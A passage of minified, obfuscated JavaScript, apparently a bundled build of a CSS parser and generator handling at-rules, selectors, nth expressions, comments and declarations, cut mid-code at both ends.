this[Q6(0x948)](),this[Q6(0x8ac)]===B['Vy']&&this[Q6(0x344)](this[Q6(0x54b)],this[Q6(0xb88)],Q6(0x74d))?v[Q6(0x615)](this[Q6(0x38a)]()):this[Q6(0x8ac)]===B['zt']&&this[Q6(0x344)](this[Q6(0x54b)],this[Q6(0xb88)],Q6(0x276))&&v[Q6(0x615)](this[Q6(0x35f)](null,U)),this[Q6(0x948)](),this[Q6(0x8ac)]===B['zt']&&this[Q6(0x344)](this[Q6(0x54b)],this[Q6(0xb88)],Q6(0x25a))&&v[Q6(0x615)](this[Q6(0x35f)](null,U)),this[Q6(0x1072)](0x0)!==B['Vy']&&this[Q6(0x1072)](0x0)!==B['AJ']||v[Q6(0x615)](this[Q6(0xf9)]()),v;},'block':null}};},0x25fe:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>W});var B=q(0x1db5),U=q(0x113f),k=q(0x1109),v=q(0x131f),Q=q(0x932),O=q(0xd86),z=q(0x1963),Y=q(0x13ae),C=q(0x25cc),V=q(0x1450);const W={'container':B['A'],'font-face':U['A'],'import':k['A'],'layer':v['A'],'media':Q['A'],'nest':O['A'],'page':z['A'],'scope':Y['A'],'starting-style':C['A'],'supports':V['A']};},0x131f:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude'(){const Q7=a2S;return this[Q7(0xc76)](this[Q7(0xfce)]());},'block'(){const Q8=a2S;return this[Q8(0xecc)](!0x1);}}};},0x932:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude'(){const Q9=a2S;return this[Q9(0xc76)](this[Q9(0xf9)]());},'block'(p=!0x1){const QT=a2S;return this[QT(0xecc)](p);}}};},0xd86:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude'(){const QS=a2S;return this[QS(0xc76)](this[QS(0xe95)]());},'block'(){const Qa=a2S;return this[Qa(0xecc)](!0x0);}}};},0x1963:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude'(){const QR=a2S;return this[QR(0xc76)](this[QR(0xe95)]());},'block'(){const QF=a2S;return this[QF(0xecc)](!0x0);}}};},0x13ae:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude'(){const QK=a2S;return this[QK(0xc76)](this[QK(0xe69)]());},'block'(p=!0x1){const Qq=a2S;return this[Qq(0xecc)](p);}}};},0x25cc:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude':null,'block'(p=!0x1){const QB=a2S;return this[QB(0xecc)](p);}}};},0x1450:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'parse':{'prelude'(){const Qp=a2S;return this[Qp(0xc76)](this[Qp(0x844)](Qp(0x588)));},'block'(p=!0x1){const QU=a2S;return this[QU(0xecc)](p);}}};},0x1f49:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>k});var B=q(0x1304),p=q(0xd33),U=q(0x791);const k={'generic':!0x0,'cssWideKeywords':B['v'],...p['A'],'node':U};},0x58d:(F,K,q)=>{'use strict';function B(k,v){const Qn=a2S;return Qn(0xc34)==typeof v&&/^\s*\|/[Qn(0x5e7)](v)?Qn(0xc34)==typeof k?k+v:v[Qn(0x347)](/^\s*\|\s*/,''):v||null;}function p(k,v){const Qk=a2S,Q=Object[Qk(0xb17)](null);for(const [O,z]of Object[Qk(0xec4)](k))if(z){Q[O]={};for(const Y of Object[Qk(0x331)](z))v[Qk(0xc62)](Y)&&(Q[O][Y]=z[Y]);}return Q;}function U(k,v){const Qv=a2S,Q={...k};for(const [O,z]of Object[Qv(0xec4)](v))switch(O){case Qv(0xb27):Q[O]=Boolean(z);break;case Qv(0x4a7):Q[O]=k[O]?[...k[O],...z]:z||[];break;case Qv(0x7b8):Q[O]={...k[O]};for(const [Y,C]of Object[Qv(0xec4)](z))Q[O][Y]=Array[Qv(0x604)](C)?C:[];break;case Qv(0xf48):Q[O]={...k[O]};for(const [V,c]of Object[Qv(0xec4)](z)){const W=Q[O][V]||{},h=Q[O][V]={'prelude':W[Qv(0xed2)]||null,'descriptors':{...W[Qv(0x105e)]}};if(c){h[Qv(0xed2)]=c[Qv(0xed2)]?B(h[Qv(0xed2)],c[Qv(0xed2)]):h[Qv(0xed2)]||null;for(const [j,u]of Object[Qv(0xec4)](c[Qv(0x105e)]||{}))h[Qv(0x105e)][j]=u?B(h[Qv(0x105e)][j],u):null;Object[Qv(0x331)](h[Qv(0x105e)])[Qv(0x38e)]||(h[Qv(0x105e)]=null);}}break;case Qv(0xb38):case Qv(0x463):Q[O]={...k[O]};for(const [b,M]of Object[Qv(0xec4)](z))Q[O][b]=B(Q[O][b],M);break;case Qv(0x613):case Qv(0xbf7):Q[O]={...k[O]};for(const [J,H]of Object[Qv(0xec4)](z))Q[O][J]={...Q[O][J],...H};break;case Qv(0x5fc):Q[O]={...k[O],...z};break;case Qv(0x21a):case Qv(0xf34):Q[O]={...k[O],...p(z,[Qv(0xc00)])};break;case Qv(0x7de):Q[O]={...k[O],...p(z,[Qv(0x582),Qv(0xd88),Qv(0xc00),Qv(0xcd8),Qv(0x5a3)])};}return Q;}q['d'](K,{'A':()=>U});},0x2320:(F,K,q)=>{'use strict';const QQ=a2S;q['d'](K,{'A':()=>v});var B=q(0x80b),p=q(0x25fe),U=q(0x242f),k=q(0x6d7);const v={'parseContext':{'default':QQ(0x329),'stylesheet':QQ(0x329),'atrule':QQ(0xe91),'atrulePrelude'(Q){const QO=QQ;return this[QO(0x107)](Q[QO(0x21a)]?String(Q[QO(0x21a)]):null);},'mediaQueryList':QQ(0xf9),'mediaQuery':QQ(0x673),'condition'(Q){const Qz=QQ;return this[Qz(0x844)](Q[Qz(0xc4e)]);},'rule':QQ(0x11b),'selectorList':QQ(0xe95),'selector':QQ(0x15c),'block'(){const QY=QQ;return this[QY(0xecc)](!0x0);},'declarationList':QQ(0x106c),'declaration':QQ(0x5dc),'value':QQ(0x543)},'features':{'supports':{'selector'(){const QC=QQ;return this[QC(0x15c)]();}},'container':{'style'(){const QV=QQ;return this[QV(0x5dc)]();}}},'scope':B,'atrule':p['A'],'pseudo':U['A'],'node':k};},0xe9:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>B});const B={'node':q(0x791)};},0x2162:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>Y});var B=q(0x11ac),p=q(0x1766),U=q(0x772),k=q(0x2043),v=q(0x2495),Q=q(0x1d09),O=q(0x58d);function z(C){const Qc=a2S,V=(0x0,p['C'])(C),W=(0x0,v['j'])(C),j=(0x0,U['o'])(C),{fromPlainObject:b,toPlainObject:M}=(0x0,k['L'])(W),J={'lexer':null,'createLexer':H=>new Q['J'](H,J,J[Qc(0xc59)][Qc(0xd88)]),'tokenize':B['qw'],'parse':V,'generate':j,'walk':W,'find':W[Qc(0x4e6)],'findLast':W[Qc(0x9c8)],'findAll':W[Qc(0xd3e)],'fromPlainObject':b,'toPlainObject':M,'fork'(H){const QW=Qc,A=(0x0,O['A'])({},C);return z(QW(0x1d1)==typeof H?H(A):(0x0,O['A'])(A,H));}};return J[Qc(0xc59)]=new Q['J']({'generic':C[Qc(0xb27)],'cssWideKeywords':C[Qc(0x4a7)],'units':C[Qc(0x7b8)],'types':C[Qc(0xb38)],'atrules':C[Qc(0xf48)],'properties':C[Qc(0x463)],'node':C[Qc(0x7de)]},J),J;}const Y=C=>z((0x0,O['A'])({},C));},0x1dd3:(F,K,q)=>{'use strict';function B(){const Qh=a2S;return this[Qh(0xc76)](this[Qh(0x5e1)](null,!0x1));}q['d'](K,{'A':()=>B});},0x20a0:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>p});var B=q(0x11ac);function p(){const Qj=a2S,U=this[Qj(0x293)]();if(this[Qj(0x948)](),U[Qj(0x615)](this[Qj(0x38a)]()),this[Qj(0x948)](),this[Qj(0x8ac)]===B['A9']){U[Qj(0x615)](this[Qj(0xe8)]());const k=this[Qj(0x9a9)],v=this[Qj(0x526)]?this[Qj(0x543)](null):this[Qj(0x5e1)](this[Qj(0x3d7)],!0x1);if(Qj(0x543)===v[Qj(0x75e)]&&v[Qj(0x744)][Qj(0x9d2)]){for(let Q=k-this[Qj(0x9a9)];Q<=0x0;Q++)if(this[Qj(0xd8b)](Q)===B['M$']){v[Qj(0x744)][Qj(0xc47)]({'type':Qj(0x499),'loc':null,'value':'\x20'});break;}}U[Qj(0x615)](v);}return U;}},0x1254:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>v});var B=q(0x2162),p=q(0x1f49),U=q(0x2320),k=q(0xe9);const v=(0x0,B['A'])({...p['A'],...U['A'],...k['A']});},0x1a26:(F,K,q)=>{'use strict';const Qo=a2S;q['r'](K),q['d'](K,{'generate':()=>M,'name':()=>W,'parse':()=>b,'structure':()=>j});var B=q(0x11ac);const U=0x2b,k=0x2d,v=0x6e,Q=!0x0,O=!0x1;function z(J,H){const Qu=a2S;let A=this[Qu(0x54b)]+J;const L=this[Qu(0x164)](A);for(L!==U&&L!==k||(H&&this[Qu(0xd2)](Qu(0x843)),A++);A<this[Qu(0xb88)];A++)(0x0,B['yp'])(this[Qu(0x164)](A))||this[Qu(0xd2)](Qu(0x162),A);}function Y(J){const Qb=a2S;return z[Qb(0x695)](this,0x0,J);}function C(J,H){const QM=a2S;if(!this[QM(0xaac)](this[QM(0x54b)]+J,H)){let A='';switch(H){case v:A=QM(0x829);break;case k:A=QM(0xd99);}this[QM(0xd2)](A,this[QM(0x54b)]+J);}}function V(){const QJ=a2S;let J=0x0,H=0x0,A=this[QJ(0x8ac)];for(;A===B['M$']||A===B['Mw'];)A=this[QJ(0xd8b)](++J);if(A!==B['wN']){if(!this[QJ(0x7d0)](U,J)&&!this[QJ(0x7d0)](k,J))return null;H=this[QJ(0x7d0)](U,J)?U:k;do{A=this[QJ(0xd8b)](++J);}while(A===B['M$']||A===B['Mw']);A!==B['wN']&&(this[QJ(0x1e3)](J),Y[QJ(0x695)](this,Q));}return J>0x0&&this[QJ(0x1e3)](J),0x0===H&&(A=this[QJ(0x164)](this[QJ(0x54b)]),A!==U&&A!==k&&this[QJ(0xd2)](QJ(0x7a6))),Y[QJ(0x695)](this,0x0!==H),H===k?'-'+this[QJ(0x892)](B['wN']):this[QJ(0x892)](B['wN']);}const W=Qo(0x102a),j={'a':[String,null],'b':[String,null]};function b(){const QH=Qo,J=this[QH(0x54b)];let H=null,A=null;if(this[QH(0x8ac)]===B['wN'])Y[QH(0x695)](this,O),A=this[QH(0x892)](B['wN']);else{if(this[QH(0x8ac)]===B['Vy']&&this[QH(0xaac)](this[QH(0x54b)],k))switch(H='-1',C[QH(0x695)](this,0x1,v),this[QH(0xb88)]-this[QH(0x54b)]){case 0x2:this[QH(0x961)](),A=V[QH(0x695)](this);break;case 0x3:C[QH(0x695)](this,0x2,k),this[QH(0x961)](),this[QH(0x948)](),Y[QH(0x695)](this,Q),A='-'+this[QH(0x892)](B['wN']);break;default:C[QH(0x695)](this,0x2,k),z[QH(0x695)](this,0x3,Q),this[QH(0x961)](),A=this[QH(0x628)](J+0x2);}else{if(this[QH(0x8ac)]===B['Vy']||this[QH(0x7d0)](U)&&this[QH(0xd8b)](0x1)===B['Vy']){let L=0x0;switch(H='1',this[QH(0x7d0)](U)&&(L=0x1,this[QH(0x961)]()),C[QH(0x695)](this,0x0,v),this[QH(0xb88)]-this[QH(0x54b)]){case 0x1:this[QH(0x961)](),A=V[QH(0x695)](this);break;case 0x2:C[QH(0x695)](this,0x1,k),this[QH(0x961)](),this[QH(0x948)](),Y[QH(0x695)](this,Q),A='-'+this[QH(0x892)](B['wN']);break;default:C[QH(0x695)](this,0x1,k),z[QH(0x695)](this,0x2,Q),this[QH(0x961)](),A=this[QH(0x628)](J+L+0x1);}}else{if(this[QH(0x8ac)]===B['fg']){const E=this[QH(0x164)](this[QH(0x54b)]),w=E===U||E===k;let N=this[QH(0x54b)]+w;for(;N<this[QH(0xb88)]&&(0x0,B['yp'])(this[QH(0x164)](N));N++);N===this[QH(0x54b)]+w&&this[QH(0xd2)](QH(0x162),this[QH(0x54b)]+w),C[QH(0x695)](this,N-this[QH(0x54b)],v),H=this[QH(0xc4d)](J,N),N+0x1===this[QH(0xb88)]?(this[QH(0x961)](),A=V[QH(0x695)](this)):(C[QH(0x695)](this,N-this[QH(0x54b)]+0x1,k),N+0x2===this[QH(0xb88)]?(this[QH(0x961)](),this[QH(0x948)](),Y[QH(0x695)](this,Q),A='-'+this[QH(0x892)](B['wN'])):(z[QH(0x695)](this,N-this[QH(0x54b)]+0x2,Q),this[QH(0x961)](),A=this[QH(0x628)](N+0x1)));}else this[QH(0xd2)]();}}}return null!==H&&H[QH(0x164)](0x0)===U&&(H=H[QH(0xd49)](0x1)),null!==A&&A[QH(0x164)](0x0)===U&&(A=A[QH(0xd49)](0x1)),{'type':QH(0x102a),'loc':this[QH(0xcbe)](J,this[QH(0x54b)]),'a':H,'b':A};}function M(J){const QA=Qo;if(J['a']){const H=('+1'===J['a']||'1'===J['a']?'n':'-1'===J['a']&&'-n')||J['a']+'n';if(J['b']){const A='-'===J['b'][0x0]||'+'===J['b'][0x0]?J['b']:'+'+J['b'];this[QA(0xefe)](H+A);}else this[QA(0xefe)](H);}else this[QA(0xefe)](J['b']);}},0xdc2:(F,K,q)=>{'use strict';const Qm=a2S;q['r'](K),q['d'](K,{'generate':()=>z,'name':()=>k,'parse':()=>O,'structure':()=>Q,'walkContext':()=>v});var B=q(0x11ac);function p(){const QL=a2S;return this[QL(0x5e1)](this[QL(0xa0d)],!0x0);}function U(){const Qg=a2S;for(let Y,C=0x1;Y=this[Qg(0xd8b)](C);C++){if(Y===B['Q0'])return!0x0;if(Y===B['X6']||Y===B['zu'])return!0x1;}return!0x1;}const k=Qm(0xe91),v=Qm(0x21a),Q={'name':String,'prelude':[Qm(0x107),Qm(0x5e1),null],'block':[Qm(0xecc),null]};function O(Y=!0x1){const Qi=Qm,C=this[Qi(0x54b)];let V,W,h=null,j=null;switch(this[Qi(0xfa2)](B['zu']),V=this[Qi(0x628)](C+0x1),W=V[Qi(0x3f0)](),this[Qi(0x948)](),!0x1===this[Qi(0xa9a)]&&this[Qi(0x8ac)]!==B['X6']&&this[Qi(0x8ac)]!==B['Qq']&&(h=this[Qi(0x2fb)]?this[Qi(0xd09)](this[Qi(0x107)][Qi(0x266)](this,V,Y),p):p[Qi(0x695)](this,this[Qi(0x9a9)]),this[Qi(0x948)]()),this[Qi(0x8ac)]){case B['Qq']:this[Qi(0x961)]();break;case B['X6']:j=hasOwnProperty[Qi(0x695)](this[Qi(0x21a)],W)&&Qi(0x1d1)==typeof this[Qi(0x21a)][W][Qi(0x67f)]?this[Qi(0x21a)][W][Qi(0x67f)][Qi(0x695)](this,Y):this[Qi(0xecc)](U[Qi(0x695)](this));}return{'type':Qi(0xe91),'loc':this[Qi(0xcbe)](C,this[Qi(0x54b)]),'name':V,'prelude':h,'block':j};}function z(Y){const QE=Qm;this[QE(0x2ed)](B['zu'],'@'+Y[QE(0x582)]),null!==Y[QE(0xed2)]&&this[QE(0x7de)](Y[QE(0xed2)]),Y[QE(0x67f)]?this[QE(0x7de)](Y[QE(0x67f)]):this[QE(0x2ed)](B['Qq'],';');}},0x1a05:(F,K,q)=>{'use strict';const Qw=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>p,'parse':()=>v,'structure':()=>k,'walkContext':()=>U});var B=q(0x11ac);const p=Qw(0x107),U=Qw(0x6b5),k={'children':[[]]};function v(O){const Qe=Qw;let z=null;return null!==O&&(O=O[Qe(0x3f0)]()),this[Qe(0x948)](),z=hasOwnProperty[Qe(0x695)](this[Qe(0x21a)],O)&&Qe(0x1d1)==typeof this[Qe(0x21a)][O][Qe(0xed2)]?this[Qe(0x21a)][O][Qe(0xed2)][Qe(0x695)](this):this[Qe(0x515)](this[Qe(0x613)][Qe(0x107)]),this[Qe(0x948)](),!0x0!==this[Qe(0xa9a)]&&this[Qe(0x8ac)]!==B['X6']&&this[Qe(0x8ac)]!==B['Qq']&&this[Qe(0xd2)](Qe(0x8b5)),{'type':Qe(0x107),'loc':this[Qe(0xfa8)](z),'children':z};}function Q(O){const QN=Qw;this[QN(0x744)](O);}},0x578:(F,K,q)=>{'use strict';const Qy=a2S;q['r'](K),q['d'](K,{'generate':()=>b,'name':()=>V,'parse':()=>j,'structure':()=>W});var B=q(0x11ac);const U=0x24,k=0x2a,v=0x3d,Q=0x5e,O=0x7c,z=0x7e;function Y(){const Qr=a2S;this[Qr(0xa9a)]&&this[Qr(0xd2)](Qr(0xb5e));const M=this[Qr(0x54b)];let J=!0x1;return this[Qr(0x7d0)](k)?(J=!0x0,this[Qr(0x961)]()):this[Qr(0x7d0)](O)||this[Qr(0xfa2)](B['Vy']),this[Qr(0x7d0)](O)?this[Qr(0x164)](this[Qr(0x54b)]+0x1)!==v?(this[Qr(0x961)](),this[Qr(0xfa2)](B['Vy'])):J&&this[Qr(0xd2)](Qr(0xbdd),this[Qr(0xb88)]):J&&this[Qr(0xd2)](Qr(0xc5b)),{'type':Qr(0x38a),'loc':this[Qr(0xcbe)](M,this[Qr(0x54b)]),'name':this[Qr(0x628)](M)};}function C(){const Qd=a2S,M=this[Qd(0x54b)],J=this[Qd(0x164)](M);return J!==v&&J!==z&&J!==Q&&J!==U&&J!==k&&J!==O&&this[Qd(0xd2)](Qd(0xe4d)),this[Qd(0x961)](),J!==v&&(this[Qd(0x7d0)](v)||this[Qd(0xd2)](Qd(0x77e)),this[Qd(0x961)]()),this[Qd(0x628)](M);}const V=Qy(0x4cd),W={'name':Qy(0x38a),'matcher':[String,null],'value':[Qy(0x9a5),Qy(0x38a),null],'flags':[String,null]};function j(){const QD=Qy,M=this[QD(0x54b)];let J,H=null,A=null,L=null;return this[QD(0xfa2)](B['hk']),this[QD(0x948)](),J=Y[QD(0x695)](this),this[QD(0x948)](),this[QD(0x8ac)]!==B['Oh']&&(this[QD(0x8ac)]!==B['Vy']&&(H=C[QD(0x695)](this),this[QD(0x948)](),A=this[QD(0x8ac)]===B['Qf']?this[QD(0x9a5)]():this[QD(0x38a)](),this[QD(0x948)]()),this[QD(0x8ac)]===B['Vy']&&(L=this[QD(0x892)](B['Vy']),this[QD(0x948)]())),this[QD(0xfa2)](B['Oh']),{'type':QD(0x4cd),'loc':this[QD(0xcbe)](M,this[QD(0x54b)]),'name':J,'matcher':H,'value':A,'flags':L};}function b(M){const QP=Qy;this[QP(0x2ed)](B['_i'],'['),this[QP(0x7de)](M[QP(0x582)]),null!==M[QP(0x43b)]&&(this[QP(0xefe)](M[QP(0x43b)]),this[QP(0x7de)](M[QP(0x102d)])),null!==M[QP(0x7a7)]&&this[QP(0x2ed)](B['Vy'],M[QP(0x7a7)]),this[QP(0x2ed)](B['_i'],']');}},0x39c:(F,K,q)=>{'use strict';const QI=a2S;q['r'](K),q['d'](K,{'generate':()=>W,'name':()=>z,'parse':()=>V,'structure':()=>C,'walkContext':()=>Y});var B=q(0x11ac);const U=0x26;function k(){const Qx=a2S;return this[Qx(0x5e1)](null,!0x0);}function v(){const Qf=a2S;return this[Qf(0xd09)](this[Qf(0x11b)],k);}function Q(){const QZ=a2S;return this[QZ(0x5e1)](this[QZ(0x5b8)],!0x0);}function O(){const QX=a2S;if(this[QX(0x8ac)]===B['Qq'])return Q[QX(0x695)](this,this[QX(0x9a9)]);const j=this[QX(0xd09)](this[QX(0x5dc)],Q);return this[QX(0x8ac)]===B['Qq']&&this[QX(0x961)](),j;}const z=QI(0xecc),Y=QI(0x67f),C={'children':[[QI(0xe91),QI(0x11b),QI(0x5dc)]]};function V(j){const Ql=QI,b=j?O:v,M=this[Ql(0x54b)];let J=this[Ql(0x293)]();this[Ql(0xfa2)](B['X6']);H:for(;!this[Ql(0xa9a)];)switch(this[Ql(0x8ac)]){case B['Q0']:break H;case B['M$']:case B['Mw']:this[Ql(0x961)]();break;case B['zu']:J[Ql(0x615)](this[Ql(0xd09)](this[Ql(0xe91)][Ql(0x266)](this,j),k));break;default:j&&this[Ql(0x7d0)](U)?J[Ql(0x615)](v[Ql(0x695)](this)):J[Ql(0x615)](b[Ql(0x695)](this));}return this[Ql(0xa9a)]||this[Ql(0xfa2)](B['Q0']),{'type':Ql(0xecc),'loc':this[Ql(0xcbe)](M,this[Ql(0x54b)]),'children':J};}function W(j){const Qs=QI;this[Qs(0x2ed)](B['X6'],'{'),this[Qs(0x744)](j,b=>{const QG=Qs;QG(0x5dc)===b[QG(0x75e)]&&this[QG(0x2ed)](B['Qq'],';');}),this[Qs(0x2ed)](B['Q0'],'}');}},0x23c0:(F,K,q)=>{'use strict';const Qt=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=Qt(0xcfc),U={'children':[[]]};function k(Q,O){const O0=Qt,z=this[O0(0x54b)];let Y=null;return this[O0(0xfa2)](B['hk']),Y=Q[O0(0x695)](this,O),this[O0(0xa9a)]||this[O0(0xfa2)](B['Oh']),{'type':O0(0xcfc),'loc':this[O0(0xcbe)](z,this[O0(0x54b)]),'children':Y};}function v(Q){const O1=Qt;this[O1(0x2ed)](B['_i'],'['),this[O1(0x744)](Q),this[O1(0x2ed)](B['_i'],']');}},0x2305:(F,K,q)=>{'use strict';const O2=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=O2(0xa03),U=[];function k(){const O3=O2,Q=this[O3(0x54b)];return this[O3(0xfa2)](B['zG']),{'type':O3(0xa03),'loc':this[O3(0xcbe)](Q,this[O3(0x54b)])};}function v(){const O4=O2;this[O4(0x2ed)](B['zG'],O4(0x99e));}},0x631:(F,K,q)=>{'use strict';const O5=a2S;q['r'](K),q['d'](K,{'generate':()=>v,'name':()=>p,'parse':()=>k,'structure':()=>U});var B=q(0x11ac);const p=O5(0xe7d),U=[];function k(){const O6=O5,Q=this[O6(0x54b)];return this[O6(0xfa2)](B['lh']),{'type':O6(0xe7d),'loc':this[O6(0xcbe)](Q,this[O6(0x54b)])};}function v(){const O7=O5;this[O7(0x2ed)](B['lh'],O7(0xd44));}},0x41c:(F,K,q)=>{'use strict';const O8=a2S;q['r'](K),q['d'](K,{'generate':()=>Q,'name':()=>U,'parse':()=>v,'structure':()=>k});var B=q(0x11ac);const p=0x2e,U=O8(0x109),k={'name':String};function v(){const O9=O8;return this[O9(0x33a)](p),{'type':O9(0x109),'loc':this[O9(0xcbe)](this[O9(0x54b)]-0x1,this[O9(0xb88)]),'name':this[O9(0x892)](B['Vy'])};}function Q(O){const OT=O8;this[OT(0x2ed)](B['_i'],'.'),this[OT(0x2ed)](B['Vy'],O[OT(0x582)]);}},0x92b:(F,K,q)=>{'use strict';const OS=a2S;q['r'](K),q['d'](K,{'generate':()=>Y,'name':()=>Q,'parse':()=>z,'structure':()=>O});var B=q(0x11ac);const p=0x2b,U=0x2f,k=0x3e,v=0x7e,Q=OS(0x51f),O={'name':String};function z(){const Oa=OS,C=this[Oa(0x54b)];let V;switch(this[Oa(0x8ac)]){case B['M$']:V='\x20';break;case B['_i']:switch(this[Oa(0x164)](this[Oa(0x54b)])){case k:case p:case v:this[Oa(0x961)]();break;case U:this[Oa(0x961)](),this[Oa(0x5af)](Oa(0x5c8)),this[Oa(0x33a)](U);break;default:this[Oa(0xd2)](Oa(0x893));}V=this[Oa(0x628)](C);}return{'type':Oa(0x51f),'loc':this[Oa(0xcbe)](C,this[Oa(0x54b)]),'name':V};}function Y(C){const OR=OS;this[OR(0xefe)](C[OR(0x582)]);}},0x1334:(F,K,q)=>{'use strict';const OF=a2S;q['r'](K),q['d'](K,{'generate':()=>O,'name':()=>k,'parse':()=>Q,'structure':()=>v});var B=q(0x11ac);const p=0x2a,U=0x2f,k=OF(0x3b3),v={'value':String};function Q(){const OK=OF,z=this[OK(0x54b)];let Y=this[OK(0xb88)];return this[OK(0xfa2)](B['Mw']),Y-z+0x2>=0x2&&this[OK(0x164)](Y-0x2)===p&&this[OK(0x164)](Y-0x1)===U&&(Y-=0x2),{'type':OK(0x3b3),'loc':this[OK(0xcbe)](z,this[OK(0x54b)]),'value':this[OK(0xc4d)](z+0x2,Y)};}function O(z){const Oq=OF;this[Oq(0x2ed)](B['Mw'],'/*'+z[Oq(0x102d)]+'*/');}},0xcbc:(F,K,q)=>{'use strict';const OB=a2S;q['r'](K),q['d'](K,{'generate':()=>z,'name':()=>U,'parse':()=>O,'structure':()=>k});var B=q(0x11ac);const p=new Set([B['Qx'],B['no'],B['LT']]),U=OB(0x844),k={'kind':String,'children':[[OB(0x38a),OB(0x1019),OB(0x103f),OB(0xc0b),OB(0x313)]]};function v(Y){const Op=OB;return this[Op(0x1070)](0x1)===B['Vy']&&p[Op(0xbc6)](this[Op(0x1070)](0x2))?this[Op(0x1019)](Y):this[Op(0xc0b)](Y);}const Q={'media':v,'container':v,'supports'(){const OU=OB;return this[OU(0x313)]();}};function O(Y=OB(0x763)){const On=OB,C=this[On(0x293)]();h:for(;!this[On(0xa9a)];)switch(this[On(0x8ac)]){case B['Mw']:case B['M$']:this[On(0x961)]();continue;case B['Vy']:C[On(0x615)](this[On(0x38a)]());break;case B['AJ']:{let V=this[On(0xd09)](()=>Q[Y][On(0x695)](this,Y),()=>null);V||(V=this[On(0xd09)](()=>{const Ok=On;this[Ok(0xfa2)](B['AJ']);const W=this[Ok(0x844)](Y);return this[Ok(0xfa2)](B['no']),W;},()=>this[On(0x943)](Y))),C[On(0x615)](V);break;}case B['zt']:{let W=this[On(0xd09)](()=>this[On(0x103f)](Y),()=>null);W||(W=this[On(0x943)](Y)),C[On(0x615)](W);break;}default:break h;}return C[On(0x9d2)]&&this[On(0xd2)](On(0xbb1)),{'type':On(0x844),'loc':this[On(0xfa8)](C),'kind':Y,'children':C};}function z(Y){const Ov=OB;Y[Ov(0x744)][Ov(0xe87)](C=>{const OQ=Ov;OQ(0x844)===C[OQ(0x75e)]?(this[OQ(0x2ed)](B['AJ'],'('),this[OQ(0x7de)](C),this[OQ(0x2ed)](B['no'],')')):this[OQ(0x7de)](C);});}},0x23d:(F,K,q)=>{'use strict';const OC=a2S;q['r'](K),q['d'](K,{'generate':()=>E,'name':()=>J,'parse':()=>L,'structure':()=>A,'walkContext':()=>H});var B=q(0xc8c),U=q(0x11ac);const k=0x21,Q=0x23,O=0x24,z=0x26,Y=0x2a,C=0x2b,V=0x2f;function W(){const OO=a2S;return this[OO(0x5e1)](this[OO(0x3d7)],!0x0);}function j(){const Oz=a2S;return this[Oz(0x5e1)](this[Oz(0x3d7)],!0x1);}function M(){const OY=a2S,P=this[OY(0x9a9)],x=this[OY(0x543)]();return OY(0x5e1)!==x[OY(0x75e)]&&!0x1===this[OY(0xa9a)]&&this[OY(0x8ac)]!==U['Qq']&&!0x1===this[OY(0x7d0)](k)&&!0x1===this[OY(0xad6)](P)&&this[OY(0xd2)](),x;}const J=OC(0x5dc),H=OC(0x14f),A={'important':[Boolean,String],'property':String,'value':[OC(0x543),OC(0x5e1)]};function L(){const OV=OC,P=this[OV(0x54b)],x=this[OV(0x9a9)],Z=N[OV(0x695)](this),X=(0x0,B['vs'])(Z),I=X?this[OV(0x526)]:this[OV(0xed)],G=X?j:W;let T0,T1=!0x1;this[OV(0x948)](),this[OV(0xfa2)](U['Qx']);const T2=this[OV(0x9a9)];if(X||this[OV(0x948)](),T0=I?this[OV(0xd09)](M,G):G[OV(0x695)](this,this[OV(0x9a9)]),X&&OV(0x543)===T0[OV(0x75e)]&&T0[OV(0x744)][OV(0x9d2)]){for(let T3=T2-this[OV(0x9a9)];T3<=0x0;T3++)if(this[OV(0xd8b)](T3)===U['M$']){T0[OV(0x744)][OV(0xc47)]({'type':OV(0x499),'loc':null,'value':'\x20'});break;}}return this[OV(0x7d0)](k)&&(T1=D[OV(0x695)](this),this[OV(0x948)]()),!0x1===this[OV(0xa9a)]&&this[OV(0x8ac)]!==U['Qq']&&!0x1===this[OV(0xad6)](x)&&this[OV(0xd2)](),{'type':OV(0x5dc),'loc':this[OV(0xcbe)](P,this[OV(0x54b)]),'important':T1,'property':Z,'value':T0};}function E(P){const Oc=OC;this[Oc(0x2ed)](U['Vy'],P[Oc(0xeed)]),this[Oc(0x2ed)](U['Qx'],':'),this[Oc(0x7de)](P[Oc(0x102d)]),P[Oc(0x79a)]&&(this[Oc(0x2ed)](U['_i'],'!'),this[Oc(0x2ed)](U['Vy'],!0x0===P[Oc(0x79a)]?Oc(0x79a):P[Oc(0x79a)]));}function N(){const OW=OC,P=this[OW(0x54b)];if(this[OW(0x8ac)]===U['_i'])switch(this[OW(0x164)](this[OW(0x54b)])){case Y:case O:case C:case Q:case z:this[OW(0x961)]();break;case V:this[OW(0x961)](),this[OW(0x7d0)](V)&&this[OW(0x961)]();}return this[OW(0x8ac)]===U['Vw']?this[OW(0xfa2)](U['Vw']):this[OW(0xfa2)](U['Vy']),this[OW(0x628)](P);}function D(){const Oh=OC;this[Oh(0xfa2)](U['_i']),this[Oh(0x948)]();const P=this[Oh(0x892)](U['Vy']);return Oh(0x79a)===P||P;}},0x201:(F,K,q)=>{'use strict';const Ou=a2S;q['r'](K),q['d'](K,{'generate':()=>O,'name':()=>k,'parse':()=>Q,'structure':()=>v});var B=q(0x11ac);const p=0x26;function U(){const Oj=a2S;return this[Oj(0x5e1)](this[Oj(0x5b8)],!0x0);}const k=Ou(0x106c),v={'children':[[Ou(0x5dc),Ou(0xe91),Ou(0x11b)]]};function Q(){const 